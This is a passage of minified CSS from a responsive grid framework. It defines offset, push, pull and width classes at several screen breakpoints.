.offset-two-sixths, .row .offset-four-twelfths {margin-left: 33.3332%;}.row .offset-two-thirds, .row .offset-four-sixths, .row .offset-eight-twelfths {margin-left: 66.6665%;}.row .offset-one-fourth, .row .offset-two-eighths, .row .offset-three-twelfths {margin-left: 25%;}.row .offset-three-fourths, .row .offset-six-eighths, .row .offset-nine-twelfths {margin-left: 75%;}.row .offset-one-fifth, .row .offset-two-tenths {margin-left: 20%;}.row .offset-two-fifths, .row .offset-four-tenths {margin-left: 40%;}.row .offset-three-fifths, .row .offset-six-tenths {margin-left: 60%;}.row .offset-four-fifths, .row .offset-eight-tenths {margin-left: 80%;}.row .offset-one-sixth, .row .offset-two-twelfths {margin-left: 16.6665%;}.row .offset-five-sixths, .row .offset-ten-twelfths {margin-left: 83.3332%;}.row .offset-one-eighth {margin-left: 12.5%;}.row .offset-three-eighths {margin-left: 37.5%;}.row .offset-five-eighths {margin-left: 62.5%;}.row .offset-seven-eighths {margin-left: 87.5%;}.row .offset-one-tenth {margin-left: 10%;}.row .offset-three-tenths {margin-left: 30%;}.row .offset-seven-tenths {margin-left: 70%;}.row .offset-nine-tenths {margin-left: 90%;}.row .offset-one-twelfth {margin-left: 8.3332%;}.row .offset-five-twelfths {margin-left: 41.6665%;}.row .offset-seven-twelfths {margin-left: 58.332%;}.row .offset-eleven-twelfths {margin-left: 91.6665%;}.row .offset-golden-small {margin-left: 38.2716%;}.row .offset-golden-large {margin-left: 61.7283%;}.row .offest-none {margin-left: 0;}@media screen and (min-width: 480px) {.column.x-small-centered {float: none;margin: 0 auto;overflow: hidden;}.row .x-small-whole, .row .x-small-two-halves, .row .x-small-three-thirds, .row .x-small-four-fourths, .row .x-small-five-fifths, .row .x-small-six-sixths, .row .x-small-eight-eights, .row .x-small-ten-tenths, .row .x-small-twelve-twelfths {width: 100%;}.row .x-small-half, .row .x-small-two-fourths, .row .x-small-three-sixths, .row .x-small-four-eights, .row .x-small-five-tenths, .row .x-small-six-twelfths {width: 50%;}.row .x-small-one-third, .row .x-small-two-sixths, .row .x-small-four-twelfths {width: 33.3332%;}.row .x-small-two-thirds, .row .x-small-four-sixths, .row .x-small-eight-twelfths {width: 66.6665%;}.row .x-small-one-fourth, .row .x-small-two-eighths, .row .x-small-three-twelfths {width: 25%;}.row .x-small-three-fourths, .row .x-small-six-eighths, .row .x-small-nine-twelfths {width: 75%;}.row .x-small-one-fifth, .row .x-small-two-tenths {width: 20%;}.row .x-small-two-fifths, .row .x-small-four-tenths {width: 40%;}.row .x-small-three-fifths, .row .x-small-six-tenths {width: 60%;}.row .x-small-four-fifths, .row .x-small-eight-tenths {width: 80%;}.row .x-small-one-sixth, .row .x-small-two-twelfths {width: 16.6665%;}.row .x-small-five-sixths, .row .x-small-ten-twelfths {width: 83.3332%;}.row .x-small-one-eighth {width: 12.5%;}.row .x-small-three-eighths {width: 37.5%;}.row .x-small-five-eighths {width: 62.5%;}.row .x-small-seven-eighths {width: 87.5%;}.row .x-small-one-tenth {width: 10%;}.row .x-small-three-tenths {width: 30%;}.row .x-small-seven-tenths {width: 70%;}.row .x-small-nine-tenths {width: 90%;}.row .x-small-one-twelfth {width: 8.3332%;}.row .x-small-five-twelfths {width: 41.6665%;}.row .x-small-seven-twelfths {width: 58.332%;}.row .x-small-eleven-twelfths {width: 91.6665%;}.row .x-small-golden-small {width: 38.2716%;}.row .x-small-golden-large {width: 61.7283%;}.row .x-small-width-auto {width: auto;}.row .x-small-push-half, .row .x-small-push-two-fourths, .row .x-small-push-three-sixths, .row .x-small-push-four-eights, .row .x-small-push-five-tenths, .row .x-small-push-six-twelfths {left: 50%;}.row .x-small-push-one-third, .row .x-small-push-two-sixths, .row .x-small-push-four-twelfths {left: 33.3332%;}.row .x-small-push-two-thirds, .row .x-small-push-four-sixths, .row .x-small-push-eight-twelfths {left: 66.6665%;}.row .x-small-push-one-fourth, .row .x-small-push-two-eighths, .row .x-small-push-three-twelfths {left: 25%;}.row .x-small-push-three-fourths, .row .x-small-push-six-eighths, .row .x-small-push-nine-twelfths {left: 75%;}.row .x-small-push-one-fifth, .row .x-small-push-two-tenths {left: 20%;}.row .x-small-push-two-fifths, .row .x-small-push-four-tenths {left: 40%;}.row .x-small-push-three-fifths, .row .x-small-push-six-tenths {left: 60%;}.row .x-small-push-four-fifths, .row .x-small-push-eight-tenths {left: 80%;}.row .x-small-push-one-sixth, .row .x-small-push-two-twelfths {left: 16.6665%;}.row .x-small-push-five-sixths, .row .x-small-push-ten-twelfths {left: 83.3332%;}.row .x-small-push-one-eighth {left: 12.5%;}.row .x-small-push-three-eighths {left: 37.5%;}.row .x-small-push-five-eighths {left: 62.5%;}.row .x-small-push-seven-eighths {left: 87.5%;}.row .x-small-push-one-tenth {left: 10%;}.row .x-small-push-three-tenths {left: 30%;}.row .x-small-push-seven-tenths {left: 70%;}.row .x-small-push-nine-tenths {left: 90%;}.row .x-small-push-one-twelfth {left: 8.3332%;}.row .x-small-push-five-twelfths {left: 41.6665%;}.row .x-small-push-seven-twelfths {left: 58.332%;}.row .x-small-push-eleven-twelfths {left: 91.6665%;}.row .x-small-push-golden-small {left: 38.2716%;}.row .x-small-push-golden-large {left: 61.7283%;}.row .x-small-push-none {left: auto;}.row .x-small-pull-half, .row .x-small-pull-two-fourths, .row .x-small-pull-three-sixths, .row .x-small-pull-four-eights, .row .x-small-pull-five-tenths, .row .x-small-pull-six-twelfths {right: 50%;}.row .x-small-pull-one-third, .row .x-small-pull-two-sixths, .row .x-small-pull-four-twelfths {right: 33.3332%;}.row .x-small-pull-two-thirds, .row .x-small-pull-four-sixths, .row .x-small-pull-eight-twelfths {right: 66.6665%;}.row .x-small-pull-one-fourth, .row .x-small-pull-two-eighths, .row .x-small-pull-three-twelfths {right: 25%;}.row .x-small-pull-three-fourths, .row .x-small-pull-six-eighths, .row .x-small-pull-nine-twelfths {right: 75%;}.row .x-small-pull-one-fifth, .row .x-small-pull-two-tenths {right: 20%;}.row .x-small-pull-two-fifths, .row .x-small-pull-four-tenths {right: 40%;}.row .x-small-pull-three-fifths, .row .x-small-pull-six-tenths {right: 60%;}.row .x-small-pull-four-fifths, .row .x-small-pull-eight-tenths {right: 80%;}.row .x-small-pull-one-sixth, .row .x-small-pull-two-twelfths {right: 16.6665%;}.row .x-small-pull-five-sixths, .row .x-small-pull-ten-twelfths {right: 83.3332%;}.row .x-small-pull-one-eighth {right: 12.5%;}.row .x-small-pull-three-eighths {right: 37.5%;}.row .x-small-pull-five-eighths {right: 62.5%;}.row .x-small-pull-seven-eighths {right: 87.5%;}.row .x-small-pull-one-tenth {right: 10%;}.row .x-small-pull-three-tenths {right: 30%;}.row .x-small-pull-seven-tenths {right: 70%;}.row .x-small-pull-nine-tenths {right: 90%;}.row .x-small-pull-one-twelfth {right: 8.3332%;}.row .x-small-pull-five-twelfths {right: 41.6665%;}.row .x-small-pull-seven-twelfths {right: 58.332%;}.row .x-small-pull-eleven-twelfths {right: 91.6665%;}.row .x-small-pull-golden-small {right: 38.2716%;}.row .x-small-pull-golden-large {right: 61.7283%;}.row .x-small-pull-none {right: auto;}.row .x-small-offset-half, .row .x-small-offset-two-fourths, .row .x-small-offset-three-sixths, .row .x-small-offset-four-eights, .row .x-small-offset-five-tenths, .row .x-small-offset-six-twelfths {margin-left: 50%;}.row .x-small-offset-one-third, .row .x-small-offset-two-sixths, .row .x-small-offset-four-twelfths {margin-left: 33.3332%;}.row .x-small-offset-two-thirds, .row .x-small-offset-four-sixths, .row .x-small-offset-eight-twelfths {margin-left: 66.6665%;}.row .x-small-offset-one-fourth, .row .x-small-offset-two-eighths, .row .x-small-offset-three-twelfths {margin-left: 25%;}.row .x-small-offset-three-fourths, .row .x-small-offset-six-eighths, .row .x-small-offset-nine-twelfths {margin-left: 75%;}.row .x-small-offset-one-fifth, .row .x-small-offset-two-tenths {margin-left: 20%;}.row .x-small-offset-two-fifths, .row .x-small-offset-four-tenths {margin-left: 40%;}.row .x-small-offset-three-fifths, .row .x-small-offset-six-tenths {margin-left: 60%;}.row .x-small-offset-four-fifths, .row .x-small-offset-eight-tenths {margin-left: 80%;}.row .x-small-offset-one-sixth, .row .x-small-offset-two-twelfths {margin-left: 16.6665%;}.row .x-small-offset-five-sixths, .row .x-small-offset-ten-twelfths {margin-left: 83.3332%;}.row .x-small-offset-one-eighth {margin-left: 12.5%;}.row .x-small-offset-three-eighths {margin-left: 37.5%;}.row .x-small-offset-five-eighths {margin-left: 62.5%;}.row .x-small-offset-seven-eighths {margin-left: 87.5%;}.row .x-small-offset-one-tenth {margin-left: 10%;}.row .x-small-offset-three-tenths {margin-left: 30%;}.row .x-small-offset-seven-tenths {margin-left: 70%;}.row .x-small-offset-nine-tenths {margin-left: 90%;}.row .x-small-offset-one-twelfth {margin-left: 8.3332%;}.row .x-small-offset-five-twelfths {margin-left: 41.6665%;}.row .x-small-offset-seven-twelfths {margin-left: 58.332%;}.row .x-small-offset-eleven-twelfths {margin-left: 91.6665%;}.row .x-small-offset-golden-small {margin-left: 38.2716%;}.row .x-small-offset-golden-large {margin-left: 61.7283%;}.row .x-small-offset-none {margin-left: 0;}}@media screen and (min-width: 640px) {.column.small-centered {float: none;margin: 0 auto;overflow: hidden;}.row .small-whole, .row .small-two-halves, .row .small-three-thirds, .row .small-four-fourths, .row .small-five-fifths, .row .small-six-sixths, .row .small-eight-eights, .row .small-ten-tenths, .row .small-twelve-twelfths {width: 100%;}.row .small-half, .row .small-two-fourths, .row .small-three-sixths, .row .small-four-eights, .row .small-five-tenths, .row .small-six-twelfths {width: 50%;}.row .small-one-third, .row .small-two-sixths, .row .small-four-twelfths {width: 33.3332%;}.row .small-two-thirds, .row .small-four-sixths, .row .small-eight-twelfths {width: 66.6665%;}.row .small-one-fourth, .row .small-two-eighths, .row .small-three-twelfths {width: 25%;}.row .small-three-fourths, .row .small-six-eighths, .row .small-nine-twelfths {width: 75%;}.row .small-one-fifth, .row .small-two-tenths {width: 20%;}.row .small-two-fifths, .row .small-four-tenths {width: 40%;}.row .small-three-fifths, .row .small-six-tenths {width: 60%;}.row .small-four-fifths, .row .small-eight-tenths {width: 80%;}.row .small-one-sixth, .row .small-two-twelfths {width: 16.6665%;}.row .small-five-sixths, .row .small-ten-twelfths {width: 83.3332%;}.row .small-one-eighth {width: 12.5%;}.row .small-three-eighths {width: 37.5%;}.row .small-five-eighths {width: 62.5%;}.row .small-seven-eighths {width: 87.5%;}.row .small-one-tenth {width: 10%;}.row .small-three-tenths {width: 30%;}.row .small-seven-tenths {width: 70%;}.row .small-nine-tenths {width: 90%;}.row .small-one-twelfth {width: 8.3332%;}.row .small-five-twelfths {width: 41.6665%;}.row .small-seven-twelfths {width: 58.332%;}.row .small-eleven-twelfths {width: 91.6665%;}.row .small-golden-small {width: 38.2716%;}.row .small-golden-large {width: 61.7283%;}.row .small-width-auto {width: auto;}.row .small-push-half, .row .small-push-two-fourths, .row .small-push-three-sixths, .row .small-push-four-eights, .row .small-push-five-tenths, .row .small-push-six-twelfths {left: 50%;}.row .small-push-one-third, .row .small-push-two-sixths, .row .small-push-four-twelfths {left: 33.3332%;}.row .small-push-two-thirds, .row .small-push-four-sixths, .row .small-push-eight-twelfths {left: 66.6665%;}.row .small-push-one-fourth, .row .small-push-two-eighths, .row .small-push-three-twelfths {left: 25%;}.row .small-push-three-fourths, .row .small-push-six-eighths, .row .small-push-nine-twelfths {left: 75%;}.row .small-push-one-fifth, .row .small-push-two-tenths {left: 20%;}.row .small-push-two-fifths, .row .small-push-four-tenths {left: 40%;}.row .small-push-three-fifths, .row .small-push-six-tenths {left: 60%;}.row .small-push-four-fifths, .row .small-push-eight-tenths {left: 80%;}.row .small-push-one-sixth, .row .small-push-two-twelfths {left: 16.6665%;}.row .small-push-five-sixths, .row .small-push-ten-twelfths {left: 83.3332%;}.row .small-push-one-eighth {left: 12.5%;}.row .small-push-three-eighths {left: 37.5%;}.row .small-push-five-eighths {left: 62.5%;}.row .small-push-seven-eighths {left: 87.5%;}.row .small-push-one-tenth {left: 10%;}.row .small-push-three-tenths {left: 30%;}.row .small-push-seven-tenths {left: 70%;}.row .small-push-nine-tenths {left: 90%;}.row .small-push-one-twelfth {left: 8.3332%;}.row .small-push-five-twelfths {left: 41.6665%;}.row .small-push-seven-twelfths {left: 58.332%;}.row .small-push-eleven-twelfths {left: 91.6665%;}.row .small-push-golden-small {left: 38.2716%;}.row .small-push-golden-large {left: 61.7283%;}.row .small-push-none {left: auto;}.row .small-pull-half, .row .small-pull-two-fourths, .row .small-pull-three-sixths, .row .small-pull-four-eights, .row .small-pull-five-tenths, .row .small-pull-six-twelfths {right: 50%;}.row .small-pull-one-third, .row .small-pull-two-sixths, .row .small-pull-four-twelfths {right: 33.3332%;}.row .small-pull-two-thirds, .row .small-pull-four-sixths, .row .small-pull-eight-twelfths {right: 66.6665%;}.row .small-pull-one-fourth, .row .small-pull-two-eighths, .row .small-pull-three-twelfths {right: 25%;}.row .small-pull-three-fourths, .row .small-pull-six-eighths, .row .small-pull-nine-twelfths {right: 75%;}.row .small-pull-one-fifth, .row .small-pull-two-tenths {right: 20%;}.row .small-pull-two-fifths, .row .small-pull-four-tenths {right: 40%;}.row .small-pull-three-fifths, .row .small-pull-six-tenths {right: 60%;}.row .small-pull-four-fifths, .row .small-pull-eight-tenths {right: 80%;}.row .small-pull-one-sixth, .row .small-pull-two-twelfths {right: 16.6665%;}.row .small-pull-five-sixths, .row .small-pull-ten-twelfths {right: 83.3332%;}.row .small-pull-one-eighth {right: 12.5%;}.row .small-pull-three-eighths {right: 37.5%;}.row .small-pull-five-eighths {right: 62.5%;}.row .small-pull-seven-eighths {right: 87.5%;}.row .small-pull-one-tenth {right: 10%;}.row .small-pull-three-tenths {right: 30%;}.row .small-pull-seven-tenths {right: 70%;}.row .small-pull-nine-tenths {right: 90%;}.row .small-pull-one-twelfth {right: 8.3332%;}.row .small-pull-five-twelfths {right: 41.6665%;}.row .small-pull-seven-twelfths {right: 58.332%;}.row .small-pull-eleven-twelfths {right: 91.6665%;}.row .small-pull-golden-small {right: 38.2716%;}.row .small-pull-golden-large {right: 61.7283%;}.row .small-pull-none {right: auto;}.row .small-offset-half, .row .small-offset-two-fourths, .row .small-offset-three-sixths, .row .small-offset-four-eights, .row .small-offset-five-tenths, .row .small-offset-six-twelfths {margin-left: 50%;}.row .small-offset-one-third, .row .small-offset-two-sixths, .row .small-offset-four-twelfths {margin-left: 33.3332%;}.row .small-offset-two-thirds, .row .small-offset-four-sixths, .row .small-offset-eight-twelfths {margin-left: 66.6665%;}.row .small-offset-one-fourth, .row .small-offset-two-eighths, .row .small-offset-three-twelfths {margin-left: 25%;}.row .small-offset-three-fourths, .row .small-offset-six-eighths, .row .small-offset-nine-twelfths {margin-left: 75%;}.row .small-offset-one-fifth, .row .small-offset-two-tenths {margin-left: 20%;}.row .small-offset-two-fifths, .row .small-offset-four-tenths {margin-left: 40%;}.row .small-offset-three-fifths, .row .small-offset-six-tenths {margin-left: 60%;}.row .small-offset-four-fifths, .row .small-offset-eight-tenths {margin-left: 80%;}.row .small-offset-one-sixth, .row .small-offset-two-twelfths {margin-left: 16.6665%;}.row .small-offset-five-sixths, .row .small-offset-ten-twelfths {margin-left: 83.3332%;}.row .small-offset-one-eighth {margin-left: 12.5%;}.row .small-offset-three-eighths {margin-left: 37.5%;}.row .small-offset-five-eighths {margin-left: 62.5%;}.row .small-offset-seven-eighths {margin-left: 87.5%;}.row .small-offset-one-tenth {margin-left: 10%;}.row .small-offset-three-tenths {margin-left: 30%;}.row .small-offset-seven-tenths {margin-left: 70%;}.row .small-offset-nine-tenths {margin-left: 90%;}.row .small-offset-one-twelfth {margin-left: 8.3332%;}.row .small-offset-five-twelfths {margin-left: 41.6665%;}.row .small-offset-seven-twelfths {margin-left: 58.332%;}.row .small-offset-eleven-twelfths {margin-left: 91.6665%;}.row .small-offset-golden-small {margin-left: 38.2716%;}.row .small-offset-golden-large {margin-left: 61.7283%;}.row .small-offset-none {margin-left: 0;}}@media screen and (min-width: 768px) {.column.medium-centered {float: none;margin: 0 auto;overflow: hidden;}.row .medium-whole, .row .medium-two-halves, .row .medium-three-thirds, .row .medium-four-fourths, .row .medium-five-fifths, .row .medium-six-sixths, .row .medium-eight-eights, .row .medium-ten-tenths, .row .medium-twelve-twelfths {width: 100%;}.row .medium-half, .row .medium-two-fourths, .row .medium-three-sixths, .row .medium-four-eights, .row .medium-five-tenths, .row .medium-six-twelfths {width: 50%;}.row .medium-one-third, .row .medium-two-sixths, .row .medium-four-twelfths {width: 33.3332%;}.row .medium-two-thirds, .row .medium-four-sixths, .row .medium-eight-twelfths {width: 66.6665%;}.row .medium-one-fourth, .row .medium-two-eighths, .row .medium-three-twelfths {width: 25%;}.row .medium-three-fourths, .row .medium-six-eighths, .row .medium-nine-twelfths {width: 75%;}.row .medium-one-fifth, .row .medium-two-tenths {width: 20%;}.row .medium-two-fifths, .row .medium-four-tenths {width: 40%;}.row .medium-three-fifths, .row .medium-six-tenths {width: 60%;}.row .medium-four-fifths, .row .medium-eight-tenths {width: 80%;}.row .medium-one-sixth, .row .medium-two-twelfths {width: 16.6665%;}.row .medium-five-sixths, .row .medium-ten-twelfths {width: 83.3332%;}.row .medium-one-eighth {width: 12.5%;}.row .medium-three-eighths {width: 37.5%;}.row .medium-five-eighths {width: 62.5%;}.row .medium-seven-eighths {width: 87.5%;}.row .medium-one-tenth {width: 10%;}.row .medium-three-tenths {width: 30%;}.row .medium-seven-tenths {width: 70%;}.row .medium-nine-tenths {width: 90%;}.row .medium-one-twelfth {width: 8.3332%;}.row .medium-five-twelfths {width: 41.6665%;}.row .medium-seven-twelfths {width: 58.332%;}.row .medium-eleven-twelfths {width: 91.6665%;}.row .medium-golden-small {width: 38.2716%;}.row .medium-golden-large {width: 61.7283%;}.row .medium-width-auto {width: auto;}.row .medium-push-half, .row .medium-push-two-fourths, .row .medium-push-three-sixths, .row .medium-push-four-eights, .row .medium-push-five-tenths, .row .medium-push-six-twelfths {left: 50%;}.row .medium-push-one-third, .row .medium-push-two-sixths, .row .medium-push-four-twelfths {left: 33.3332%;}.row .medium-push-two-thirds, .row .medium-push-four-sixths, .row .medium-push-eight-twelfths {left: 66.6665%;}.row .medium-push-one-fourth, .row .medium-push-two-eighths, .row .medium-push-three-twelfths {left: 25%;}.row .medium-push-three-fourths, .row .medium-push-six-eighths, .row .medium-push-nine-twelfths {left: 75%;}.row .medium-push-one-fifth, .row .medium-push-two-tenths {left: 20%;}.row .medium-push-two-fifths, .row .medium-push-four-tenths {left: 40%;}.row .medium-push-three-fifths, .row .medium-push-six-tenths {left: 60%;}.row .medium-push-four-fifths, .row .medium-push-eight-tenths {left: 80%;}.row .medium-push-one-sixth, .row .medium-push-two-twelfths {left: 16.6665%;}.row .medium-push-five-sixths, .row .medium-push-ten-twelfths {left: 83.3332%;}.row .medium-push-one-eighth {left: 12.5%;}.row .medium-push-three-eighths {left: 37.5%;}.row .medium-push-five-eighths {left: 62.5%;}.row .medium-push-seven-eighths {left: 87.5%;}.row .medium-push-one-tenth {left: 10%;}.row .medium-push-three-tenths {left: 30%;}.row .medium-push-seven-tenths {left: 70%;}.row .medium-push-nine-tenths {left: 90%;}.row .medium-push-one-twelfth {left: 8.3332%;}.row .medium-push-five-twelfths {left: 41.6665%;}.row .medium-push-seven-twelfths {left: 58.332%;}.row .medium-push-eleven-twelfths {left: 91.6665%;}.row .medium-push-golden-small {left: 38.2716%;}.row .medium-push-golden-large {left: 61.7283%;}.row .medium-push-none {left: auto;}.row .medium-pull-half, .row .medium-pull-two-fourths, .row .medium-pull-three-sixths, .row .medium-pull-four-eights, .row .medium-pull-five-tenths, .row .medium-pull-six-twelfths {right: 50%;}.row .medium-pull-one-third, .row .medium-pull-two-sixths, .row .medium-pull-four-twelfths {right: 33.3332%;}.row .medium-pull-two-thirds, .row .medium-pull-four-sixths, .row .medium-pull-eight-twelfths {right: 66.6665%;}.row .medium-pull-one-fourth, .row .medium-pull-two-eighths, .row .medium-pull-three-twelfths {right: 25%;}.row .medium-pull-three-fourths, .row .medium-pull-six-eighths, .row .medium-pull-nine-twelfths {right: 75%;}.row .medium-pull-one-fifth, .row .medium-pull-two-tenths {right: 20%;}.row .medium-pull-two-fifths, .row .medium-pull-four-tenths {right: 40%;}.row .medium-pull-three-fifths, .row .medium-pull-six-tenths {right: 60%;}.row .medium-pull-four-fifths, .row .medium-pull-eight-tenths {right: 80%;}.row .medium-pull-one-sixth, .row .medium-pull-two-twelfths {right: 16.6665%;}.row .medium-pull-five-sixths, .row .medium-pull-ten-twelfths {right: 83.3332%;}.row .medium-pull-one-eighth {right: 12.5%;}.row .medium-pull-three-eighths {right: 37.5%;}.row .medium-pull-five-eighths {right: 62.5%;}.row .medium-pull-seven-eighths {right: 87.5%;}.row .medium-pull-one-tenth {right: 10%;}.row .medium-pull-three-tenths {right: 30%;}.row .medium-pull-seven-tenths {right: 70%;}.row .medium-pull-nine-tenths {right: 90%;}.row .medium-pull-one-twelfth {right: 8.3332%;}.row .medium-pull-five-twelfths {right: 41.6665%;}.row .medium-pull-seven-twelfths {right: 58.332%;}.row .medium-pull-eleven-twelfths {right: 91.6665%;}.row .medium-pull-golden-small {right: 38.2716%;}.row .medium-pull-golden-large {right: 61.7283%;}.row .medium-pull-none {right: auto;}.row .medium-offset-half, .row .medium-offset-two-fourths, .row .medium-offset-three-sixths, .row .medium-offset-four-eights, .row .medium-offset-five-tenths, .row .medium-offset-six-twelfths {margin-left: 50%;}.row .medium-offset-one-third, .row .medium-offset-two-sixths, .row .medium-offset-four-twelfths {margin-left: 33.3332%;}.row .medium-offset-two-thirds, .row .medium-offset-four-sixths, .row .medium-offset-eight-twelfths {margin-left: 66.6665%;}.row .medium-offset-one-fourth, .row .medium-offset-two-eighths, .row .medium-offset-three-twelfths {margin-left: 25%;}.row .medium-offset-three-fourths, .row .medium-offset-six-eighths, .row .medium-offset-nine-twelfths {margin-left: 75%;}.row .medium-offset-one-fifth, .row .medium-offset-two-tenths {margin-left: 20%;}.row .medium-offset-two-fifths, .row .medium-offset-four-tenths {margin-left: 40%;}.row .medium-offset-three-fifths, .row .medium-offset-six-tenths {margin-left: 60%;}.row .medium-offset-four-fifths, .row .medium-offset-eight-tenths {margin-left: 80%;}.row .medium-offset-one-sixth, .row .medium-offset-two-twelfths {margin-left: 16.6665%;}.row .medium-offset-five-sixths, .row .medium-offset-ten-twelfths {margin-left: 83.3332%;}.row .medium-offset-one-eighth {margin-left: 12.5%;}.row .medium-offset-three-eighths {margin-left: 37.5%;}.row .medium-offset-five-eighths {margin-left: 62.5%;}.row .medium-offset-seven-eighths {margin-left: 87.5%;}.row .medium-offset-one-tenth {margin-left: 10%;}.row .medium-offset-three-tenths {margin-left: 30%;}.row .medium-offset-seven-tenths {margin-left: 70%;}.row .medium-offset-nine-tenths {margin-left: 90%;}.row .medium-offset-one-twelfth {margin-left: 8.3332%;}.row .medium-offset-five-twelfths {margin-left: 41.6665%;}.row .medium-offset-seven-twelfths {margin-left: 58.332%;}.row .medium-offset-eleven-twelfths {margin-left: 91.6665%;}.row .medium-offset-golden-small {margin-left: 38.2716%;}.row .medium-offset-golden-large {margin-left: 61.7283%;}.row .medium-offset-none {margin-left: 0;}}@media screen and (min-width: 960px) {.column.large-centered {float: none;margin: 0 auto;overflow: hidden;}.row .large-whole, .row .large-two-halves, .row .large-three-thirds, .row .large-four-fourths, .row .large-five-fifths, .row .large-six-sixths, .row .large-eight-eights, .row .large-ten-tenths, .row .large-twelve-twelfths {width: 100%;}.row .large-half, .row .large-two-fourths, .row .large-three-sixths, .row .large-four-eights, .row .large-five-tenths, .row .large-six-twelfths {width: 50%;}.row .large-one-third, .row .large-two-sixths, .row .large-four-twelfths {width: 33.3332%;}.row .large-two-thirds, .row .large-four-sixths, .row .large-eight-twelfths {width: 66.6665%;}.row .large-one-fourth, .row .large-two-eighths, .row .large-three-twelfths {width: 25%;}.row .large-three-fourths, .row .large-six-eighths, .row .large-nine-twelfths {width: 75%;}.row .large-one-fifth, .row .large-two-tenths {width: 20%;}.row .large-two-fifths, .row .large-four-tenths {width: 40%;}.row .large-three-fifths, .row .large-six-tenths {width: 60%;}.row .large-four-fifths, .row .large-eight-tenths {width: 80%;}.row .large-one-sixth, .row .large-two-twelfths {width: 16.6665%;}.row .large-five-sixths, .row .large-ten-twelfths {width: 83.3332%;}.row .large-one-eighth {width: 12.5%;}.row .large-three-eighths {width: 37.5%;}.row .large-five-eighths {width: 62.5%;}.row .large-seven-eighths {width: 87.5%;}.row .large-one-tenth {width: 10%;}.row .large-three-tenths {width: 30%;}.row .large-seven-tenths {width: 70%;}.row .large-nine-tenths {width: 90%;}.row .large-one-twelfth {width: 8.3332%;}.row .large-five-twelfths {width: 41.6665%;}.row .large-seven-twelfths {width: 58.332%;}.row .large-eleven-twelfths {width: 91.6665%;}.row .large-golden-small {width: 38.2716%;}.row .large-golden-large {width: 61.7283%;}.row .large-width-auto {width: auto;}.row .large-push-half, .row .large-push-two-fourths, .row .large-push-three-sixths, .row .large-push-four-eights, .row .large-push-five-tenths, .row .large-push-six-twelfths {left: 50%;}.row .large-push-one-third, .row .large-push-two-sixths, .row .large-push-four-twelfths {left: 33.3332%;}.row .large-push-two-thirds, .row .large-push-four-sixths, .row .large-push-eight-twelfths {left: 66.6665%;}.row .large-push-one-fourth, .row .large-push-two-eighths, .row .large-push-three-twelfths {left: 25%;}.row .large-push-three-fourths, .row .large-push-six-eighths, .row .large-push-nine-twelfths {left: 75%;}.row .large-push-one-fifth, .row .large-push-two-tenths {left: 20%;}.row .large-push-two-fifths, .row .large-push-four-tenths {left: 40%;}.row .large-push-three-fifths, .row .large-push-six-tenths {left: 60%;}.row .large-push-four-fifths, .row .large-push-eight-tenths {left: 80%;}.row .large-push-one-sixth, .row .large-push-two-twelfths {left: 16.6665%;}.row .large-push-five-sixths, .row .large-push-ten-twelfths {left: 83.3332%;}.row .large-push-one-eighth {left: 12.5%;}.row .large-push-three-eighths {left: 37.5%;}.row .large-push-five-eighths {left: 62.5%;}.row .large-push-seven-eighths {left: 87.5%;}.row .large-push-one-tenth {left: 10%;}.row .large-push-three-tenths {left: 30%;}.row .large-push-seven-tenths {left: 70%;}.row .large-push-nine-tenths {left: 90%;}.row .large-push-one-twelfth {left: 8.3332%;}.row .large-push-five-twelfths {left: 41.6665%;}.row .large-push-seven-twelfths {left: 58.332%;}.row .large-push-eleven-twelfths {left: 91.6665%;}.row .large-push-golden-small {left: 38.2716%;}.row .large-push-golden-large {left: 61.7283%;}.row .large-push-none {left: auto;}.row .large-pull-half, .row .large-pull-two-fourths, .row .large-pull-three-sixths, .row .large-pull-four-eights, .row .large-pull-five-tenths, .row .large-pull-six-twelfths {right: 50%;}.row .large-pull-one-third, .row .large-pull-two-sixths, .row .large-pull-four-twelfths {right: 33.3332%;}.row .large-pull-two-thirds, .row .large-pull-four-sixths, .row .large-pull-eight-twelfths {right: 66.6665%;}.row .large-pull-one-fourth, .row .large-pull-two-eighths, .row .large-pull-three-twelfths {right: 25%;}.row .large-pull-three-fourths, .row .large-pull-six-eighths, .row .large-pull-nine-twelfths {right: 75%;}.row .large-pull-one-fifth, .row .large-pull-two-tenths {right: 20%;}.row .large-pull-two-fifths, .row .large-pull-four-tenths {right: 40%;}.row .large-pull-three-fifths, .row .large-pull-six-tenths {right: 60%;}.row .large-pull-four-fifths, .row .large-pull-eight-tenths {right: 80%;}.row .large-pull-one-sixth, .row .large-pull-two-twelfths {right: 16.6665%;}.row .large-pull-five-sixths, .row .large-pull-ten-twelfths {right: 83.3332%;}.row .large-pull-one-eighth {right: 12.5%;}.row .large-pull-three-eighths {right: 37.5%;}.row .large-pull-five-eighths {right: 62.5%;}.row .large-pull-seven-eighths {right: 87.5%;}.row .large-pull-one-tenth {right: 10%;}.row .large-pull-three-tenths {right: 30%;}.row .large-pull-seven-tenths {right: 70%;}.row .large-pull-nine-tenths {right: 90%;}.row .large-pull-one-twelfth {right: 8.3332%;}.row .large-pull-five-twelfths {right: 41.6665%;}.row .large-pull-seven-twelfths {right: 58.332%;}.row .large-pull-eleven-twelfths {right: 91.6665%;}.row .large-pull-golden-small {right: 38.2716%;}.row .large-pull-golden-large {right: 61.7283%;}.row .large-pull-none {right: auto;}.row .large-offset-half, .row .large-offset-two-fourths, .row .large-offset-three-sixths, .row .large-offset-four-eights, .row .large-offset-five-tenths, .row .large-offset-six-twelfths {margin-left: 50%;}.row .large-offset-one-third, .row .large-offset-two-sixths, .row .large-offset-four-twelfths {margin-left: 33.3332%;}.row .large-offset-two-thirds, .row .large-offset-four-sixths, .row .large-offset-eight-twelfths {margin-left: 66.6665%;}.row .large-offset-one-fourth, .row .large-offset-two-eighths, .row .large-offset-three-twelfths {margin-left: 25%;}.row .large-offset-three-fourths, .row .large-offset-six-eighths, .row .large-offset-nine-twelfths {margin-left: 75%;}.row .large-offset-one-fifth, .row .large-offset-two-tenths {margin-left: 20%;}.row .large-offset-two-fifths, .row .large-offset-four-tenths {margin-left: 40%;}.row .large-offset-three-fifths, .row .large-offset-six-tenths {margin-left: 60%;}.row .large-offset-four-fifths, .row .large-offset-eight-tenths {margin-left: 80%;}.row .large-offset-one-sixth, .row .large-offset-two-twelfths {margin-left: 16.6665%;}.row .large-offset-five-sixths, .row .large-offset-ten-twelfths {margin-left: 83.3332%;}.row .large-offset-one-eighth {margin-left: 12.5%;}.row .large-offset-three-eighths {margin-left: 37.5%;}.row .large-offset-five-eighths {margin-left: 62.5%;}.row .large-offset-seven-eighths {margin-left: 87.5%;}.row .large-offset-one-tenth {margin-left: 10%;}.row .large-offset-three-tenths {margin-left: 30%;}.row 